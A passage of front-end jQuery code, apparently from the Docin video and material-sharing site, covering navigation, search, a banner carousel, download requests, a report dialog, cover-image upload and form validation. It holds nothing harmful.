		obj.eq(index).addClass('on-one on-two').siblings().removeClass('on-one on-two');
		obj.eq(index).children('a').addClass('on-three');
		obj.eq(index).siblings().children('a').removeClass('on-three');
		list.find('.m-nav-item').eq(index).show().siblings().hide();
		if (!index == 0) {
			obj.eq(index).prev().addClass('on-two');
		}
		if (index == (obj.length - 1)) {
			obj.eq(index).removeClass('on-two');
		}
	});
}

function searchCheck(searchBtn) {
	searchBtn.on('click', function (e) {
		e = e || window.event;
		if (e && event.preventDefault) {
			e.preventDefault();
		} else {
			window.event.returnValue = false;
			return false;
		}

		var searchVal = jQuery.trim(jQuery(this).prev().val());
		if (searchVal != '') {
			jQuery(this).parent('form').submit();
		}
	});
}

function searchTxtClearCtl(searchTxt) {
	var searchVal = searchTxt.val();
	if (searchVal != '') {
		jQuery('.search-txt-clear').show();
		jQuery('.placeholder').hide();
	}
	searchTxt.on('input propertychange', function () {
		var val = jQuery(this).val(),
			clearBtn = jQuery(this).parent('form').next('.search-txt-clear');
		if (val == '') {
			clearBtn.hide();
			jQuery(this).parent().find('.placeholder').show();
		} else {
			clearBtn.show();
			jQuery(this).parent().find('.placeholder').hide()
		}
	});
}

function clearSearchTxt(searchTxtClearBtn) {
	searchTxtClearBtn.on('click', function () {
		jQuery(this).prev('form').find('.search-txt').val('');
		jQuery(this).prev('form').find('.search-txt').focus();
		jQuery(this).hide();
	});
}

function bannerMove(mBannerB, mBannerS, mButtonLeft, mButtonRight) {
	if (mBannerS.length && mBannerS.length == mBannerB.length) {
		var timerBanner,
			index = 0,
			indexNumber = 0,

			mBBp = mBannerB.parent('ul'),
			tNub = mBannerB.eq(0).width();

		mBBp.append(mBannerB.eq(0).clone(true));
		picWidth = mBannerB.eq(0).width() * (mBannerB.length + 1) + 'px';
		mBBp.width(picWidth);
		mBannerS.hover(function () {
			clearInterval(timerBanner);
			index = jQuery(this).index();
			jQuery(this).addClass('cur').siblings('li').removeClass('cur');
			mBBp.stop().animate({
				left: -tNub * index
			}, 'normal', 'linear');
		}, function () {
			indexNumber = index;
			bannerAutoMove();
		});
		//上一张
		mButtonLeft.click(function () {
			clearInterval(timerBanner);
			index--;
			indexNumber--;
			if (index < 0) {
				index = mBannerB.length - 1;
				mBBp.css('left', -mBannerB.eq(0).width() * (mBannerB.length + 1) + 'px');
			}
			if (indexNumber < 0) {
				indexNumber = mBannerB.length - 1;
			}
			mBannerS.eq(index).addClass('cur').siblings('li').removeClass('cur');
			mBBp.stop().animate({
				left: -tNub * index
			}, 'normal', 'linear');
		})
		// 下一张
		mButtonRight.click(function () {
			clearInterval(timerBanner);
			index++;
			indexNumber++;
			if (index > mBannerB.length) {
				index = 1;
				mBBp.css('left', '0');
			}
			if (indexNumber > mBannerB.length - 1) {
				indexNumber = 0;
			}
			mBannerS.eq(indexNumber).addClass('cur').siblings('li').removeClass('cur');
			mBBp.stop().animate({
				left: -tNub * index
			}, 'normal', 'linear');
		})
		mBannerB.parent().hover(function () {
			mButtonLeft.addClass('cur');
			mButtonRight.addClass('cur');
			clearInterval(timerBanner);
		}, function () {
			mButtonLeft.mouseover(function () {
				mButtonLeft.addClass('cur');
				mButtonRight.addClass('cur');
			})
			mButtonRight.mouseover(function () {
				mButtonLeft.addClass('cur');
				mButtonRight.addClass('cur');
			})
			mButtonLeft.removeClass('cur');
			mButtonRight.removeClass('cur');
			bannerAutoMove();
		})
		bannerAutoMove();
	}

	function bannerAutoMove() {
		clearInterval(timerBanner);
		timerBanner = setInterval(function () {
			index++;
			indexNumber++;
			if (index > mBannerB.length) {
				index = 1;
				mBBp.css('left', '0');
			}
			if (indexNumber > mBannerB.length - 1) {
				indexNumber = 0;
			}
			mBannerS.eq(indexNumber).addClass('cur').siblings('li').removeClass('cur');
			mBBp.stop().animate({
				left: -tNub * index
			}, 'normal', 'linear');
		}, 3000);
	}
}

function showLstMenu(lst) {
	lst.hover(function () {
		jQuery(this).find('.m-showlst-menu').stop().animate({
			top: 0
		}, 200);
	}, function () {
		jQuery(this).find('.m-showlst-menu').stop().animate({
			top: '-42px'
		}, 200);
	});
}

function listChoice(listChoices) {
	var timer;
	if (listChoices.length > 0) {
		listChoices.hover(function () {
			// clearTimeout(timer);
			listChoices.find('i').css('backgroundPosition', '-10px -36px');
			listChoices.find('dl').show();
			// listChoices.find('dt').addClass('cur');
			// listChoices.addClass('onebd');

			// var ht = 0;
			// listChoices.children().each(function () {
			// 	ht += jQuery(this).height();
			// });
			// jQuery(this).stop().animate({
			// 	height: ht + 2
			// }, 300);
		}, function () {
			listChoices.find('i').css('backgroundPosition', '-10px -10px');
			listChoices.find('dl').hide();
			// clearTimeout(timer);
			// timer = setTimeout(function () {
			// 	listChoices.stop().animate({
			// 		height: 41
			// 	}, 300, function () {
			// 		listChoices.find('dt').removeClass('cur');
			// 		listChoices.removeClass('onebd');
			// 	});
			// }, 100);
		});
	}
}

function addBtnClick() {
	jQuery(document).on('click', '.js-download', function () {
		if (jQuery(this).hasClass('package_inner_desc_btn')) {
			var pid = packagePid;
		} else {
			var pid = doc_end_conf.PID;
		}
		if (typeof isDesgin == "undefined") {
			var requestData = 'video_id=' + pid + '&datetime=' + new Date().getTime();
		} else {
			var requestData = 'video_id=' + pid + '&datetime=' + new Date().getTime() + '&downloadType=' + designType;
		}
		jQuery.ajax({
			type: 'GET',
			url: '/moneyEnd/clickDownLoad.do',
			dataType: 'html',
			context: document.body,
			data: requestData,
			success: function (data) {
				if (data) {
					if (jQuery('#dialogBoxShadow').length > 0) {
						jQuery('#dialogBoxShadow').remove();
					}
					var index = data.indexOf("1|");
					var index2 = data.indexOf("co188|");

					if (index == 0 || index2 == 0) { //文档可直接下载

						if (isFreeProduct == "1" && isZuZhi == "1") { //免费文档下载加限制
							mailDialogAlert(login_email, landingEmail, domailUrl);
							return false;
						}

						var downPath = data.split("|")[1];

						if (index2 == 0) { //土木文档,直接下载,不需要进度条
							jQuery('body').append('<iframe style="display:none" id="iframe_data" src="' + downPath + '"></iframe>');
							return false;
						}

						var Sys = {};
						var ua = navigator.userAgent.toLowerCase();
						var s;
						(s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1]: 0;

						if (navigator.userAgent.indexOf("QQBrowser") > 0) {
							Sys.qq = 1;
						}

						if (typeof history.pushState == "function") {
							if (Sys.safari || Sys.qq) {
								downloadSuccess(productId);
								jQuery('body').append('<iframe style="display:none" id="iframe_data" src="' + downPath + '"></iframe>');
								return false;
							}
							var name = downPath.substring(downPath.indexOf("filename=") + 9, downPath.length);
							var name = decodeURI(decodeURI(name));
							download(downPath, function (blob) {
								saveAs(blob, name);
							}, productId);
							return false;
						} else {
							downloadSuccess(productId);
							jQuery('body').append('<iframe style="display:none" id="iframe_data" src="' + downPath + '"></iframe>');
							return false;
						}
					}

					var oHtml = data;
					jQuery(this).append(oHtml);
					//充值  购买  企业vip
					if (idflag == "downLoadTips1" || idflag == "downLoadTips2" || idflag == "downLoadTips4" || idflag == "downLoadTips12") {
						dialogBoxShadow();
					}
					if (idflag != 'downLoadTips3' && idflag != 'downLoadTips7') {
						setObjCenter(idflag);
					}
					if (idflag == "downLoadTips1") {
						//下载、购买提示
						if (jQuery(".zk").length > 0) {
							jQuery(".zk").click(function () {
								var $index = jQuery(".zk").index(this);
								jQuery(".cz_btn").hide();
								jQuery(".cz_btn").eq($index).show();
								jQuery(".zk").show();
								jQuery(this).hide();
							});
						}
					}
				}
			}
		});
	});
	jQuery(document).on('click', '.js-rep', function () {
		var feekBackDiv = new CreateDocinDialog({
			id: "feekBackDiv",
			cls: "lightTips",
			title: "豆丁提示",
			content: '<p><label for="error6"><input type="radio" value="举报该素材为侵权素材。" name="error" id="error6"> 举报该素材为侵权素材。</label></p><p><label for="error1"><input type="radio" value="举报该素材含有违规或不良信息。" name="error" id="error1"> 举报该素材含有违规或不良信息。</label></p><p><label for="error4"><input type="radio" value="反馈该素材无法正常浏览。" name="error" id="error4"> 反馈该素材无法正常播放。</label></p><p><label for="error2"><input type="radio" id="error2" name="error" value="举报该素材为重复素材。"> 举报该素材为重复素材。</label></p><p id="repeatproduct" class="repeatUrlBox marT15"><input id="purl" class="repeatUrl" type="text" placeholder="请输入与本篇重复的素材网址"></p><p class="marT15"><textarea id="error3" placeholder="请输入您的反馈和联系方式"></textarea></p>',
			cancel: {
				txt: "取消",
				value: true
			},
			confirm: {
				txt: "提交",
				value: true
			},
			callBack: {
				okBack: function () {
					var doc = document;
					var content = doc.getElementById("error3").value; //举报内容
					var type = 2; //举报类型
					if (doc.getElementById("error6").checked) { // 举报该视频为侵权视频。
						type = type + 11;
						content == "" ? doc.getElementById("error6").value : content;
					} else if (doc.getElementById("error1").checked) { // 举报该视频含有违规或不良信息。
						type = type + 3;
						content == "" ? doc.getElementById("error1").value : content;
					} else if (doc.getElementById("error4").checked) { // 反馈该视频无法正常浏览。
						type = type + 4;
						content == "" ? doc.getElementById("error4").value : content;
					} else if (doc.getElementById("error2").checked) { // 举报该视频为重复视频。
						type = type + 5;
						content = doc.getElementById("purl").value; //输入的url
						if (content == "" || content.length < 1) { //输入url内容为空
							showFeekError("请输入与本篇重复的素材网址");
							return;
						} else { //输入url不为空
							var begin = content.indexOf("-");
							var end = content.lastIndexOf(".html");
							if (begin == -1 || end == -1) { //输入格式不正确
								showFeekError("请输入正确的网址<br />如：" + GLOB.video + "/v-287127.html");
								return;
							} else {
								var reg = new RegExp("^[0-9]*$");
								var jbid = content.substring(begin + 1, end);
								if (!reg.test(jbid)) {
									showFeekError("请输入正确的网址<br />如：" + GLOB.video + "/v-287127.html");
									return;
								} else if (parseInt(jbid) > parseInt(doc_end_conf.PID)) { //输入的视频上传时间在举报视频上传时间之后 
									showFeekError("您的举报无效，请核实举报素材的上传时间");
									return;
								} else if (parseInt(jbid) == parseInt(doc_end_conf.PID)) { //输入视频与举报视频为同一视频
									showFeekError("输入素材链接有误，不能举报同一篇素材");
									return;
								}
							}
						}
					} else {
						alert("请您选择举报类型！");

						return;
					}

					// /p/end/ajax/updateMessage.do?flag=sendFeekBack
					// &pid=视频id&content=举报内容&type=单选框选中的值
					var url = "/p/end/ajax/updateMessage.do?content=" + encodeURI(content) + "&pid=" + doc_end_conf.PID + "&type=" + type + "&flag=sendFeekBack&date=" + new Date().getTime() + "&source_type=" + source_type;
					jQuery.ajax({
						type: 'GET',
						url: url,
						dataType: 'json',
						success: function (data) {
							// status =1000;//参数错误
							// message="举报失败！";
							// status =1001;//用户未登陆
							// message="未登录，请登录后举报！";
							// status=1002;//举报过了
							// message = "亲爱的豆友，感谢您对豆丁网的支持，请勿重复举报相同视频！"
							// status=1003;
							// message="举报成功！多谢你的支持！";
							// status=1004;
							// message="服务器正忙，请稍后重试！";
							if (data) {
								feekBackDiv.closeDialog();
								setTimeout(function () {
									// alert(data.message);
									if (data.status == 1000 || data.status == 1001 || data.status == 1002 || data.status == 1004) {
										var feekClass = "feek-result-left-fail"
									} else if (data.status == 1003) {
										var feekClass = "feek-result-left-succ";
									}
									var feekResult = new CreateDocinDialog({
										id: "feekResult",
										content: '<div class="feek-result-box ' + feekClass + '"><div class="feek-result-right"><p><span>v.docin.com</span>显示</p><p>' + data.message + '</p></div></div>',
										cancel: {
											txt: "取消",
											value: false
										}
									});
									feekBackDiv = null;
									return true;
								}, 100);
							}
						}
					});
				},
				noBack: function () {
					feekBackDiv = null;
					return false;
				}
			}
		});
	});

	jQuery(document).on('click', '.lightTips input[type="radio"]', function () {
		var d = document;
		var obj = jQuery("#errorFour");
		if (obj.length > 0) {
			jQuery("#purl").val("");
			if (obj.prop("checked")) {
				jQuery("#repeatproduct").show();
			} else {
				if (jQuery('#feekTips').length > 0) {
					jQuery("#feekTips").hide();
				}
				jQuery("#repeatproduct").hide();
			}
		}
	});
	jQuery('.js-edit-pic').on('click', function () {
		if (typeof pic_type == 'undefined') {
			return false
		}
		var $type = jQuery(this).attr('data-type');
		var con = '';
		var pid = del_pid;

		var isSysPic = null,
			picVal = '',
			isIE;
		if ($type == 1) {
			if (pic_type <= 5) { //0-5使用系统截图
				con = '<div class="editVideoPic-hd"><ul><li><span class="editVideoPic-hd-title cur">使用系统截图</span><span class="m-line">|</span></li><li><span class="editVideoPic-hd-title">手动上传</span></li></ul></div><div class="editVideoPic-bd"><ul class="editVideoPic-con f-cb">';
				for (var i = 0; i < 6; i++) {
					if (i == pic_type) {
						con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + pid + '_' + i + '_428x240_cover.jpg" /><span class="opt-check"></span></li>';
					} else {
						con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + pid + '_' + i + '_428x240_cover.jpg" /><span class="opt-no-check"></span></li>';
					}
				}
				con += '</ul><div class="editVideoPic-con f-dn"><div class="change-video-pic"><div id="uploadview" class="uploadview"></div><span class="change-video-pic-btn">上传封面 </span><input id="uploadInput" class="change-video-pic-input" type="file" /></div><div class="editVideoPic-con-b">图片大小5M，推荐尺寸428*240</div></div></div>';
			} else { //6,7手动上传
				con = '<div class="editVideoPic-hd"><ul><li><span class="editVideoPic-hd-title">使用系统截图</span><span class="m-line">|</span></li><li><span class="editVideoPic-hd-title cur">手动上传</span></li></ul></div><div class="editVideoPic-bd"><ul class="editVideoPic-con f-cb f-dn">';
				for (var i = 0; i < 6; i++) {
					if (i == 0) {
						con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + pid + '_' + i + '_428x240_cover.jpg" /><span class="opt-check"></span></li>';
					} else {
						con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + pid + '_' + i + '_428x240_cover.jpg" /><span class="opt-no-check"></span></li>';
					}
				}
				con += '</ul><div class="editVideoPic-con"><div class="change-video-pic"><div id="uploadview" class="uploadview"><img src="//img4.douding.cn/vfs/videofs/file/' + pid + '_' + pic_type + '_428x240_cover.jpg" /></div><span class="change-video-pic-btn">上传封面</span><input id="uploadInput"  class="change-video-pic-input" type="file" /></div><div class="editVideoPic-con-b">图片大小5M，推荐尺寸428*240</div></div></div>';
			}
		} else if ($type == 6) {
			con = '<div class="editVideoPic-con"><div class="change-video-pic change-element-pic"><div id="uploadview" class="uploadview uploadview-ele"></div><span class="change-video-pic-btn change-element-pic-btn">上传封面</span><input id="uploadInput"  class="change-video-pic-input change-element-pic-input" type="file" /></div><div class="editVideoPic-con-b">图片大小5M</div></div></div>';
		}
		var editVideoPic = new CreateDocinDialog({
			id: "editVideoPic",
			cls: "editVideoPic",
			title: "修改封面",
			content: con,
			cancel: {
				txt: "取消",
				value: true
			},
			confirm: {
				txt: "提交",
				value: true
			},
			callBack: {
				okBack: function () {
					if (isSysPic == null) {
						if ($type == 6) {
							jQuery('#img_upload').val('//img4.douding.cn/vfs/videofs/file/' + pid + '_cover.jpg');
							jQuery('#show_img').attr('src', '//img4.douding.cn/vfs/videofs/file/' + pid + '_cover.jpg');
						} else {
							jQuery('#img_upload').val('//img4.douding.cn/vfs/videofs/file/' + pid + '_0_428x240_cover.jpg');
							jQuery('#show_img').attr('src', '//img4.douding.cn/vfs/videofs/file/' + pid + '_0_428x240_cover.jpg');
						}
					} else if (isSysPic == true) {
						jQuery('#img_upload').val(picVal);
						jQuery('#show_img').attr('src', picVal);
					} else if (isSysPic == false) {
						if (isIE) {
							jQuery('#img_upload').val(picVal);
							jQuery('#show_img').attr('src', picVal);
							jQuery('#show_img').attr('style', ieStyle);
							ieStyle
						} else {
							jQuery('#img_upload').val(picVal);
							jQuery('#show_img').attr('src', picVal);

						}
					}
					editVideoPic = null;
					return true;
				},
				noBack: function () {
					editVideoPic = null;
					return false
				}
			}
		});
		if ($type == 1) {
			jQuery('.editVideoPic-hd li').on('click', function () {
				var index = jQuery(this).index();
				jQuery('.editVideoPic-hd li .editVideoPic-hd-title').removeClass('cur');
				jQuery(this).find('.editVideoPic-hd-title').addClass('cur');
				jQuery('.editVideoPic-bd .editVideoPic-con').eq(index).removeClass('f-dn').siblings().addClass('f-dn');
			});
			jQuery('ul.editVideoPic-con li').on('click', function () {
				var index = jQuery(this).index();
				jQuery('ul.editVideoPic-con li span').removeClass('opt-check').addClass('opt-no-check');
				jQuery(this).find('span').addClass('opt-check').removeClass('opt-no-check');
				isSysPic = true;
				picVal = '//img4.douding.cn/vfs/videofs/file/' + pid + '_' + index + '_428x240_cover.jpg';
			});
		}

		jQuery('.change-video-pic-input').on('change', function () {
			var picDiv = document.getElementById('uploadview');
			var file = document.getElementById('uploadInput');
			var fileName = '';
			if (file.files && file.files[0]) {
				fileName = file.files[0].name;
				var reader = new FileReader();
				reader.onload = function (evt) {
					if ($type == 6) {
						var reg = /\.(jpg|png|jpeg)/i;
					} else {
						var reg = /\.(jpg|gif|png|jpeg)/i;
					}
					if (!reg.test(fileName)) {
						if ($type == 6) {
							alert('图片只支持上传jpg,jpeg,png三种格式');
							picVal = '//img4.douding.cn/vfs/videofs/file/' + pid + '_cover.jpg';
						} else {
							alert('图片只支持上传jpg,jpeg,gif,png四种格式');
							picVal = '//img4.douding.cn/vfs/videofs/file/' + pid + '_0_428x240_cover.jpg';
						}
					} else {
						picDiv.innerHTML = '<img src="' + evt.target.result + '" />';
						picVal = evt.target.result;
					}
				}
				reader.readAsDataURL(file.files[0]);
			} else {
				var sFilter = 'filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,src=';
				file.select();
				file.blur();
				var src = document.selection.createRange().text;
				fileName = src;
				if ($type == 6) {
					var reg = /\.(jpg|png|jpeg)/i;
				} else {
					var reg = /\.(jpg|gif|png|jpeg)/i;
				}
				if (!reg.test(fileName)) {
					if ($type == 6) {
						alert('图片只支持上传jpg,jpeg,png三种格式');
						picVal = '//img4.douding.cn/vfs/videofs/file/' + pid + '_cover.jpg';
					} else {
						alert('图片只支持上传jpg,jpeg,gif,png四种格式');
						picVal = '//img4.douding.cn/vfs/videofs/file/' + pid + '_0_428x240_cover.jpg';
					}
				} else {
					picDiv.innerHTML = '<div class="img" style="' + sFilter + src + '"></div>';
					picVal = src;
				}
				ieStyle = sFilter + src;
				isIE = true;
			}
			isSysPic = false;
		});
	})
	// jQuery(document).on('click', '.js-edit-pic', function () {

	// });
	jQuery(document).on('click', '.js-edit-pic-succ', function () {

		var thisPid = jQuery(this).parent('.lst-upload-edit').parent('li').attr('pid'),
			picType = jQuery(this).parent('.lst-upload-edit').parent('li').attr('pic_type');
		var picUploadSrc = jQuery(this).parent('.lst-upload-edit').parent('li').children('.lst-upload-pic').children('img').attr('src'),
			picUpload = '',
			picView = '';

		var thisPicView = jQuery(this).parent('.lst-upload-edit').parent('li').find('.lst-upload-pic img');

		jQuery.ajax({
			type: 'GET',
			url: '/upload/isHasSixPic.do?pid=' + thisPid,
			success: function (data) {
				var con = '';
				if (picType == 6) {
					picUpload = '<img src=' + picUploadSrc + ' />'
				}
				if (data == -1) { //系统截图未生成
					con = '<div class="editVideoPic-hd"><ul><li><span class="editVideoPic-hd-title cur">使用系统截图</span><span class="m-line">|</span></li><li><span class="editVideoPic-hd-title">手动上传</span></li></ul></div><div class="editVideoPic-bd"><div class="editVideoPic-con"><p style="text-align: center; padding: 50px 0px 8px;">系统正在加载封面图片，请您耐心等待片刻或使用手动上传。</p><p style="text-align: center; padding: 6px 0px 100px;"><a class="edit-video-pic-reload" style="text-decoration:underline;" href="javascript:;" title="重新载入">重新载入</a></p></div><div class="editVideoPic-con f-dn"><div class="change-video-pic"><div id="uploadview" class="uploadview">' + picUpload + '</div><span class="change-video-pic-btn">上传</span><form id="uploadForm" enctype="multipart/form-data"><input id="uploadInput" class="change-video-pic-input" type="file" name="pic_file" value="" /><input id="uploadPid" type="hidden" name="pid" value="' + thisPid + '" /><input id="uploadNum" type="hidden" name="num" value="-1" /></form></div><div class="editVideoPic-con-b">图片大小5M，推荐尺寸428*240</div></div></div>';
				} else if (data == 1) {
					con = '<div class="editVideoPic-hd"><ul><li><span class="editVideoPic-hd-title">使用系统截图</span><span class="m-line">|</span></li><li><span class="editVideoPic-hd-title cur">手动上传</span></li></ul></div><div class="editVideoPic-bd"><ul class="editVideoPic-con f-cb f-dn">';
					for (var i = 0; i < 6; i++) {
						if (i == 0) {
							con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + thisPid + '_' + i + '_428x240_cover.jpg" /><span class="opt-check"></span></li>';
						} else {
							con += '<li><img src="//img4.douding.cn/vfs/videofs/file/' + thisPid + '_' + i + '_428x240_cover.jpg" /><span class="opt-no-check"></span></li>';
						}
					}
					con += '</ul><div class="editVideoPic-con"><div class="change-video-pic"><div id="uploadview" class="uploadview">' + picUpload + '</div><span class="change-video-pic-btn">上传</span><form id="uploadForm" enctype="multipart/form-data"><input id="uploadInput" class="change-video-pic-input" type="file" name="pic_file" value="" /><input id="uploadPid" type="hidden" name="pid" value="' + thisPid + '" /><input id="uploadNum" type="hidden" name="num" value="0" /></form></div><div class="editVideoPic-con-b">图片大小5M，推荐尺寸428*240</div></div></div>';
				} else {
					con += data;
				}
				var editVideoPic = new CreateDocinDialog({
					id: "editVideoPic",
					cls: "editVideoPic",
					title: "修改封面",
					content: con,
					cancel: {
						txt: "取消",
						value: true
					},
					confirm: {
						txt: "提交",
						value: true
					},
					callBack: {
						okBack: function () {
							if (typeof FormData == 'undefined') {
								alert('不支持ie10以下浏览器上传');
								return false;
							}
							var formData = new FormData(document.getElementById('uploadForm'));
							jQuery.ajax({
								type: 'POST',
								url: '/upload/updatePic.do',
								data: formData,
								processData: false, // 告诉jQuery不要去处理发送的数据
								contentType: false, // 告诉jQuery不要去设置Content-Type请求头
								success: function (data) {
									if (data < -1) {
										alert('提交失败，请重新提交。')
									}
									if (picView != '') {
										thisPicView.attr('src', picView);

									}
								}
							});
							editVideoPic = null;
							return true;
						},
						noBack: function () {
							editVideoPic = null;
							return false
						}
					}
				});
				jQuery('.editVideoPic-hd li').on('click', function () {
					var index = jQuery(this).index();
					jQuery('.editVideoPic-hd li .editVideoPic-hd-title').removeClass('cur');
					jQuery(this).find('.editVideoPic-hd-title').addClass('cur');
					jQuery('.editVideoPic-bd .editVideoPic-con').eq(index).removeClass('f-dn').siblings().addClass('f-dn');
				});
				jQuery('ul.editVideoPic-con li').on('click', function () {
					var index = jQuery(this).index();
					jQuery('ul.editVideoPic-con li span').removeClass('opt-check').addClass('opt-no-check');
					jQuery(this).find('span').addClass('opt-check').removeClass('opt-no-check');
					picView = '//img4.douding.cn/vfs/videofs/file/' + thisPid + '_' + index + '_428x240_cover.jpg';
					jQuery('#uploadNum').val(index);
				});
				jQuery('.change-video-pic-input').on('change', function () {
					var picDiv = document.getElementById('uploadview');
					var file = document.getElementById('uploadInput');
					var fileName = '';

					if (file.files && file.files[0]) {
						fileName = file.files[0].name;
						var reader = new FileReader();
						reader.onload = function (evt) {
							picDiv.innerHTML = '<img src="' + evt.target.result + '" />';
							picFile = evt.target.result;
							picView = evt.target.result;
						}
						reader.readAsDataURL(file.files[0]);
					} else {
						var sFilter = 'filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,src=';
						file.select();
						file.blur();
						var src = document.selection.createRange().text;
						fileName = src;
						picDiv.innerHTML = '<div class="img" style="' + sFilter + src + '"></div>';
						picFile = src;
					}
					var reg = /\.(jpg|gif|png|jpeg)/i;
					if (!reg.test(fileName)) {
						picVal = '';
						alert('图片只支持上传jpg,jpeg,gif,png四种格式');
					}
					jQuery('#uploadNum').val(6);
				});
				jQuery('.edit-video-pic-reload').on('click', function () {
					editVideoPic.closeDialog();
					if (jQuery('.editVideoPic').length > 0) {
						return false
					}
					jQuery('.js-edit-pic-succ').click();
				});
			}
		});
	});
	// if(jQuery("#pix-select").size() ==1){
	// 	jQuery("#pix-select").change(function(){
	//             var iVal = jQuery(this).val();
	//             var aInput = jQuery(this).parent().next().find("input");
	//             if(iVal == 6){
	//                 aInput.prop("disabled",false);
	//                 aInput.eq(0).focus();
	//             }
	//             else{
	//             	aInput.val("");
	//                 aInput.prop("disabled",true);
	//                 aInput.eq(0).blur();
	//             }
	//         });
	// }

	jQuery('#from_self').on('click', function () {
		jQuery('#price_set').show();
		jQuery('#price_free').hide();
	});
	jQuery('#from_other').on('click', function () {
		jQuery('#price_free').show();
		jQuery('#price_set').hide();
	});
	jQuery(document).on('click', '#edit_form_sub', function (event) {
		event.preventDefault();
		var iPrice = jQuery('.video-price').val();
		var exp = /^([1-9][\d]{0,3}|0)(\.[\d]{1,3})?$/;

		function strLenA(s) {
			var l = 0;
			var a = s.split("");
			for (var i = 0; i < a.length; i++) {
				if (a[i].charCodeAt(0) < 299) {
					l++;
				} else {
					l += 2;
				}
			}
			return l;
		};


		var edit_type = jQuery('input[name="edit_type"]').val();
		var aProductTitle = jQuery('input[name="video_name"]');
		var aProductDesc = jQuery('input[name="productDesc"]');
		//var aProductKW = jQuery('input[name="video_tab"]');
		var aPcatid = jQuery('#productParentCategoryId');
		var aCatid = jQuery('#productCategoryId');
		// console.log(aPcatid.val() + "|" + aCatid.val());
		var checkTitle = checkTitleNum = checkDesc = checkPcatid = choosePcatid = chooseCatid = checkPrice = checkPix = 1;
		jQuery.each(aProductTitle, function () {
			var me = jQuery(this);
			if (me.val() == "") {
				var uploadTvTips = new CreateDocinDialog({
					id: "uploadTvTips",
					content: '<p style="font-size:14px;color:#333;text-align:center;">你有文档标题没有填写！</p>',
					cancel: {
						txt: "取消",
						value: false
					},
					callBack: {
						okBack: function () {
							me.focus();
							return true;
						}
					}
				});
				checkTitle = 0;
				return false;
			}

		});
		if (checkTitle == 0) {
			return;
		}
		jQuery.each(aProductTitle, function () {
			var me = jQuery(this);
			if (strLenA(me.val()) > 280) {
				var uploadTvTips = new CreateDocinDialog({
					id: "uploadTvTips",
					content: '<p style="font-size:14px;color:#333;text-align:center;">标题字数最多只能140个汉字（280个字符）</p>',
					cancel: {
						txt: "取消",
						value: false
					},
					callBack: {
						okBack: function () {
							me.focus();
							return true;
						}
					}
				});
				checkTitleNum = 0;
				return false;
			}
		});
		if (checkTitleNum == 0) {
			return;
		}
		jQuery.each(aProductDesc, function () {
			var me = jQuery(this);
			if (strLenA(me.val()) > 1000) {
				var uploadTvTips = new CreateDocinDialog({
					id: "uploadTvTips",
					content: '<p style="font-size:14px;color:#333;text-align:center;">描述最多只能输入1000个字符</p>',
					cancel: {
						txt: "取消",
						value: false
					},
					callBack: {
						okBack: function () {
							me.focus();
							return true;
						}
					}
				});
				checkDesc = 0;
				return false;
			}
		});
		if (checkDesc == 0) {
			return;
		}
		if (aPcatid == null || aPcatid.val() == null || aPcatid.val() <= 0) {
			var uploadTvTips = new CreateDocinDialog({
				id: "uploadTvTips",
				content: '<p style="font-size:14px;color:#333;text-align:center;">请选择正确的素材分类</p>',
				cancel: {
					txt: "取消",
					value: false
				},
				callBack: {
					okBack: function () {
						return true;
					}
				}
			});
			choosePcatid = 0;
			return false;
		}
		if (choosePcatid == 0) {
			return;
		}
		if (aCatid == null || aCatid.val() == null || aCatid.val() <= 0) {
			var uploadTvTips = new CreateDocinDialog({
				id: "uploadTvTips",
				content: '<p style="font-size:14px;color:#333;text-align:center;">请选择正确的素材分类</p>',
				cancel: {
					txt: "取消",
					value: false
				},
				callBack: {
					okBack: function () {
						return true;
					}
				}
			});
			chooseCatid = 0;
			return false;
		}
		if (chooseCatid == 0) {
			return;
		}
		if (edit_type != "rar" && edit_type != "zip" && edit_type != "ace") {
			var me = aPcatid.val();
			if (me == 10001 || me == 10015 || me == 10029 || me == 10085) {
				var uploadTvTips = new CreateDocinDialog({
					id: "uploadTvTips",
					content: '<p style="font-size:14px;color:#333;text-align:left;">"会声会影"、"EDIUS模板"、"PR模板"、"AE模板" 这4个分类的视频，请使用"<span style="color:#ff0000;">模板/压缩包</span>"的方式进行上传。</p>',
					cancel: {
						txt: "取消",
						value: false
					},
					callBack: {
						okBack: function () {
							return true;
						}
					}
				});
				checkPcatid = 0;
			}

		}
		if (checkPcatid == 0) {
			return;
		}
		if (!exp.test(iPrice)) {
			alert("输入的金额格式不正确！");
			checkPrice = 0;
			//jQuery('#edit_form').submit();
		}
		if (checkPrice == 0) {
			return;
		}
		var oPixSelect = jQuery('select[id="pix-select"]');
		var me = oPixSelect.val();
		if (me == 6) {
			var aInput = oPixSelect.parent().next().find("input");
			var reg = /^[0-9]*[1-9][0-9]*$/;
			if (aInput.eq(0).val() == "" || aInput.eq(1).val() == "" || reg.test(aInput.eq(0).val()) == false || reg.test(aInput.eq(1).val()) == false) {
				var uploadTvTips = new CreateDocinDialog({
					id: "uploadTvTips",
					content: '<p style="font-size:14px;color:#333;text-align:center;">请填写正确的素材像素</p>',
					cancel: {
						txt: "取消",
						value: false
					},
					callBack: {
						okBack: function () {
							return true;
						}
					}
				});
				checkPix = 0;
			}
		}
		if (checkTitle && checkTitleNum && checkDesc && checkPcatid && choosePcatid && chooseCatid && checkPrice && checkPix) {
			document.getElementById("edit_form").submit();
			//return true;
		}
	});
}

function getLikeDocs() {
	if (typeof doc_end_conf != 'undefined' && jQuery('.js-need-more').length) {
		jQuery.get('/p/end/ajax/getDownRelation.do?pid=' + doc_end_conf.PID+'&isCanvas='+ doc_end_conf.isCanvas, function (re) {
			jQuery('.js-need-more').append(re);
			//var doc_end_conf.IDS=[139838,302468,239058,278306,172905];
			// if (typeof doc_end_conf.IDS != 'undefined') {
			// 	var idsLen = doc_end_conf.IDS.length;
			// 	if (idsLen > 0) {
			// 		var index = Math.ceil(Math.random() * (idsLen - 1));
			// 		var tempStr = '';
			// 		if (jQuery.trim(doc_end_conf.urlPrefix) !== '') {
			// 			tempStr = '下一个';
			// 		} else {
			// 			tempStr = '下一张';
			// 		}
